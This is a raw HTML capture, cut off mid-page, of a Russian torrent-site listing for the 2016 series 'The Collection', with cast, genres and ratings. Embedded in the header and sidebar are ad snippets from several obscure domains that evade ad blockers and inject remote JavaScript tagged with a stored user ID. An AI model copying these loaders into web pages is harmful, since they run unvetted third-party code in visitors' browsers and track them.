

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/film/kollektsiya-1.html
body_size: 27410
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Коллекция сезон 1 (2016) смотреть онлайн или скачать сериал через торрент бесплатно в хорошем качестве. Трейлеры, расписание выхода серий, правдивые оценки, рецензии и комментарии, похожие сериалы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Отправляемся в конец первой половины двадцатого века. Война завершилась два года назад. В центре внимания оказывается парижский дом мод, который пытается восстановиться после унизительной фашистской оккупации. Теперь Франция решила тоже …" /><meta name="keywords" content="Коллекция The Collection 2016" /><link rel="canonical" href="/film/kollektsiya-1.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s2/uo/zo/kollektsiya-1.jpg'/><meta property="og:title" content="Коллекция (2016) (The Collection)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s2/uo/zo/kollektsiya-1.jpg"/><meta itemprop="genre" content="Зарубежный сериал||Исторический||Мелодрама||драма"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.188.122.193", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 50946;
var FILM_URL           = 'kollektsiya-1';
var film_downloaded    = 0 ;
var recommend_count    = 6;
var votes_count        = 12;
var public_rating      = 5.96;
var torrent_downloaded = {} ;

var similarity_count   = 1;
var is_serial          = true;
var kinopoisk_id       = 991571;


var test_image         = 'http://media5.cdnbase.com/media/files/s2/uo/zo/cache/kollektsiya-1_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/23 14:55:01 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/kollektsiya-1/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 4 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/18 06:05:34 )  -->

<ul class='nav-menu'><li><a href="">Сериалы</a><ul><li class='bold'><a href='/popular-tv/'>Самые популярные</a></li><li class='bold'><a href='/last-tv-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/last-tv/'>Новинки кино</a></li><li class='bold'><a href='/new-tv-movies/'>Новые сериалы на сайте</a></li><li ><a href='/foreign-tv/tv/' style='color:#d18000'>Зарубежный сериал</a></li><li ><a href='/russian-tv/tv/' style='color:#d18000'>Русский сериал</a></li><li ><a href='/biography/tv/'>Биография</a></li><li ><a href='/action/tv/'>Боевик</a></li><li ><a href='/boevye/tv/'>Боевые искусства</a></li><li ><a href='/voenniy/tv/'>Военный</a></li><li ><a href='/detective/tv/'>Детектив</a></li><li class='last'><a href='' onclick='return $(".hidden_4").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_4'><li ><a href='/detskiy/tv/'>Детский</a></li><li ><a href='/documental/tv/'>Документальный</a></li><li ><a href='/drama/tv/'>Драма</a></li><li ><a href='/history/tv/'>Исторический</a></li><li ><a href='/comedy/tv/'>Комедия</a></li><li ><a href='/short/tv/'>Короткометражный</a></li><li ><a href='/criminal/tv/'>Криминал</a></li><li ><a href='/melodrama/tv/'>Мелодрама</a></li><li ><a href='/mystic/tv/'>Мистика</a></li><li ><a href='/vmusic/tv/'>Музыка</a></li><li ><a href='/musical/tv/'>Мюзикл</a></li><li ><a href='/adventure/tv/'>Приключения</a></li><li ><a href='/family/tv/'>Семейный</a></li><li ><a href='/sport/tv/'>Спорт</a></li><li ><a href='/triller/tv/'>Триллер</a></li><li ><a href='/horror/tv/'>Ужасы</a></li><li ><a href='/scifiction/tv/'>Фантастика</a></li><li ><a href='/fantasy/tv/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/tv/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/tv/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/tv/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/tv/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/tv/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/tv/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/tv/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/tv/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/tv/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/tv/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/tv/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/tv/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/tv/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/tv/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/tv/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/tv/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/tv/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/tv/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/tv/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/tv/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/tv/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/tv/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/tv/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/tv/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/tv/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/tv/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/tv/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/tv/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/tv/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/tv/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/tv/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/tv/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/tv/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/tv/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/tv/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/tv/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/tv/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/tv/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/tv/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/tv/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/tv/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/tv/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/tv/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/tv/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/tv/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/tv/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/tv/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/tv/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/tv/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/tv/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/tv/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/tv/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/tv/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/tv/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/tv/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/tv/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/tv/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/tv/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/tv/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/tv/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/tv/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/tv/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/tv/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/tv/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/tv/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/tv/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/tv/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/tv/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/tv/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/tv/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/tv/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/tv/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page is_serial'>


<!-- cache: film_content f_kt_50946_1708583108 ( сгенерирован 2026/01/23 15:03:36 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="50946"></div></div><!-- навигация фильма --><div class="margin"><a href="/popular-tv/">Сериалы</a> / Коллекция  / The Collection </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/uo/zo/cache/kollektsiya-1_video_list.jpg" /><meta itemprop="description" content="Отправляемся в конец первой половины двадцатого века. Война завершилась два года назад. В центре внимания оказывается парижский дом мод, который пытается восстановиться после унизительной фашистской оккупации. Теперь Франция решила тоже завоевать мир, но не насильственным способом, а путем красоты и обаяния. Мало кто может думать в такие годы о дизайне и моде, однако французские модельеры и красивые девушки готовы показать всему миру, что, несмотря на все беды и страдания, в мире все еще есть место для настоящей природной красоты, которую никакая война не сможет нарушить и уничтожить." /><meta itemprop="dateCreated" content="2 сентября 2016 г." /><meta itemprop="url" content="fast-torrent.ru/film/kollektsiya-1.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Коллекция" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s2/uo/zo/kollektsiya-1.jpg" itle='Постер к фильму Коллекция' style="background: url(http://media5.cdnbase.com/media/files/s2/uo/zo/cache/kollektsiya-1_video_list.jpg)"></a></div><center><span itemtype="https://schema.org/AggregateRating" itemscope itemprop="aggregateRating" hidden><meta itemprop="ratingValue" content="5.96"/><span itemprop="ratingCount" style="display: none;">12</span><meta itemprop="bestRating" content="10"/></span><div>Общая оценка</div><div id='rating' class='rating'>5.96</div><div id='rating_votes'>12 голосов</div><br /><ul class='star_rating' title='5.9577 из 10, голосов:12' id='raiting_film_50946' average='5.96' votes='12'><li class='current-rating' style='width:59%'>5.9577 из 10, голосов:12</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/991571.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s3/pp/cv/5239494.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>6</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>6</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/><!-- start Просмотренные серии --><div id='schedule_user_dialog' title="Просмотренные серии" class="hidden"><div id='schedule_user_dialog_content'></div></div><div id='schedule_dialog' title="Какие серии в этом торренте?" class="hidden"><div id='schedule_dialog_content'></div></div><div id="schedule_tv" class="gren_search">Просмотренные серии</div><!-- end Просмотренные серии  --><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Коллекция</span>
							(2016)
							<br/>(<span itemprop="alternativeHeadline" id='film_name_orig'>The Collection</span>)<br/></h1><!-- start Следите за сериалом? --><div id="schedule_wishlist" title="Хотите получать уведомления о новой серии?">Следите за сериалом?</div><br/><!-- end Следите за сериалом?  --><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2023/04/24 11:11:32  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 02.09.2016</p><p><strong>Жанр</strong>: 
	<a href='/drama/tv/' >Драма</a>, <a href='/foreign-tv/tv/' style='color:#d18000'>Зарубежный сериал</a>, <a href='/history/tv/' >Исторический</a>, <a href='/melodrama/tv/' >Мелодрама</a></p><p><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a>



	&nbsp;<a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue"></em>HD 720</a>, 

	&nbsp;<a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue"></em>Завершён</a></p><p><strong>Продолжительность</strong>: ~00:55:00</p><p><strong>Компания</strong>: <a href="/company/amazon-prime-instant-video/">Amazon Prime Instant Video</a>, <a href="/company/bbc-worldwide/">BBC Worldwide</a>, <a href="/company/federation-entertainment/">Federation Entertainment</a>, <a href="/company/lookout-point-ltd/">Lookout Point Ltd.</a></p><p><strong>Канал</strong>: <a href="/channel/amazon-prime-instant-video/">Amazon Prime Instant Video</a>, <a href="/channel/british-broadcasting-corporation-bbc/">British Broadcasting Corporation (BBC)</a></p><p align="left" ><strong>Режиссеры</strong>: <a href="/video/actor/den-zeff/" itemprop="actor" >Дэн Зефф</a>, <a href="/video/actor/dirbla-uolsh/" itemprop="actor" >Дирбла Уолш</a></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/richard-kojl/" itemprop="actor" >Ричард Койл</a>, <a href="/video/actor/tom-rajli/" itemprop="actor" >Том Райли</a>, <a href="/video/actor/memi-gammer/" itemprop="actor" >Мэми Гаммер</a>, <a href="/video/actor/frensis-de-la-tur/" itemprop="actor" >Фрэнсис де ла Тур</a>, <a href="/video/actor/dzhenna-tiam/" itemprop="actor" >Дженна Тиам</a>, <a href="/video/actor/maks-dikon/" itemprop="actor" >Макс Дикон</a>, <a href="/video/actor/aliks-puason/" itemprop="actor" >Аликс Пуасон</a>, <a href="/video/actor/aleksandr-brasse/" itemprop="actor" >Александр Брассе</a>, <a href="/video/actor/iren-zhakob/" itemprop="actor" >Ирен Жакоб</a>, <a href="/video/actor/poppi-korbi-tuch/" itemprop="actor" >Поппи Корби-Туч</a>, <a href="/video/actor/dzhordzhi-glen/" 